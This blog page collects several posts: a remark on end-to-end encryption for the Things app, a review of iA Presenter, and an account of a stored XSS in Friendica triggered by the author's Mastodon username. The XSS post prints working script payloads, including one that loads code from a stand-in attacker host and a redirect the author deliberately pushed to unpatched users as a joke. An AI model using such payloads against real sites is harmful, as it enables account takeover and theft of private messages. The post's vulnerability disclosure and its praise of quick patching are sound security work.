Everyone has to make that decision based on their own usage. If you have actions like “send government documents to reporter” or “call patient Amy Jones to tell her about her cancer”, then you shouldn’t use Things or anything else without E2EE. I’d be peeved if my Things actions were leaked, but it wouldn’t ruin my life or get me fired.
But I know I should still look for something more secure.
iA Presenter Public Launch
I’ve used iA Writer on Mac and iPad for years as my main writing environment. I’m typing this in it now. It’s strongly opinionated in the right ways: iA made a lot of design decisions on my behalf so that I’m not distracted by the temptation to fiddle with a thousand configuration knobs instead of, well, writing.
I leaped at the chance to try an early beta of their new iA Presenter app last year. It promised to make writing presentations as easy and pleasant as Writer made it to write words. In fact, their approaches are nearly identical. Both apps encourage you to write down your thoughts, and then they make them look pretty. Oh, how Presenter delivers on that promise! Rather than nudge me toward tweaking fonts, layout, page transitions, and all the other styling options you can possibly apply to a PowerPoint slide, it gives me an editor window where I write Markdown text. Then it renders that text as a series of beautifully styled, elegant slides. And with a couple of clicks, it can publish that presentation as a PDF that mixes slide content with narrator notes in a format that an audience can appreciate.
iA officially launched Presenter today and I bought my (one-time purchase! non-subscription!) license immediately. I’m grateful that I’m not regularly expected to talk to crowds. I’m also grateful that when I do, Presenter exists and saves me from the additional stress of trying to make my content look nice on a screen. It’s everything I love and appreciate about Writer’s approach to public writing, applied to public speaking. Congratulations, iA, and thanks!
Accidentally Hacking the Planet
Last summer I tried to hack the Wall of Sheep at DEF CON. It didn’t work. The short version is that I tried to make a Cross Site Scripting (XSS) attack against the Wall by crafting a username:
<script type="text/javascript">alert("I was here.");</script>
Because I’m kind of a smartass, I later changed my Mastodon username to something similar:
<script>alert("Tek");</script>
Then I laughed about it with my geeky friends and promptly forgot all about the joke.
And then late at night on Mother’s Day Eve this year, some people started sending me messages like “why is your name popping up on my screen?” and “please make that stop” and “DUDE NO REALLY PLEASE STOP IT”. I had another laugh and tried to go to sleep, until I realized, oh, this isn’t good. Those people were all on various Friendica instances, and when my username came across their timeline, the server software was incorrectly embedding it in the HTML as a real <script> tag instead of displaying it as the literal text <script>alert("Tek");</script>. In the web world, that’s about as bad as an attack can get. The US government’s CVSS calculator scored it as a perfect 10.0.
- An attacker (me, by accident, in this case) could exploit the vulnerability without having any access to those Friendica instances.
- The attack was simple: I changed my username to a bit of valid JavaScript.
- All I had to do to trigger the vulnerability was to get my username to show up on the victim’s screen. If I sent them a message, or if any of their friends saw and boosted my message so that it appeared in the victim’s timeline, then the trap was sprung.
- My little joke was annoying but harmless. A malicious attacker could just as easily change their username to
<script src="https://hackerz.ru/badstuff.js">Hi</script>
- The malicious JavaScript could do literally anything with the victim’s account that the victim could do. It could look at all their private messages and upload them to another server, or change their password, or message all of their friends, or change their own username to be another bit of malicious JavaScript and start a chain reaction.
That wasn’t funny at all. I got up and dashed off an email to Friendica’s security email address. I also found that some of the people I’d been talking to via Mastodon were Friendica maintainers, and I messaged them with my concerns.1 Satisfied that the right people had been notified, I went back to bed.
The next morning I told my wife and kid about the unexpected evening I’d had. My kid instantly piped up with “Dad! Dad! You should change it to a Rickroll!”2
My jaw hit the floor. Yes, of course. It must be done. My amazing wife egged me on by insisting that as it was Mother’s Day, I owed this to her. After a little experimentation, I came up with a new username:
<script>window.location="https://is.gd/WVZvnI#TekWasHere"</script>
It was a little longer than the maximum of 30 characters that Mastodon allows you to enter, but since I have direct access to my Mastodon instance’s database, it was easy to work around that limit.
I began receiving new messages that I’m pretty sure were all in good humor. Well, somewhat sure.
To their vast credit, the Friendica gang pounced on the problem quickly. Some instances rolled out a preliminary fix later that day. A week after, the team rolled out a new public release so that all other Friendica admins could patch their systems.
It’s easy to make a mistake. That’s inevitable. The world would be better if everyone reacted like the Friendica maintainers, by asking questions, finding a solution, then quickly fixing those mistakes. Well done.
-
Because this is how we do it, OK? It’s fine to enjoy that moment of discovery, but when you find a broken window, you let someone know so they can fix it. You don’t go in. And you never, ever use that knowledge to hurt people. ↩︎
-
Exact quote from the conversation: “You have the ability to do the funniest thing in history!” That’s overselling it, but I appreciated their enthusiasm. ↩︎

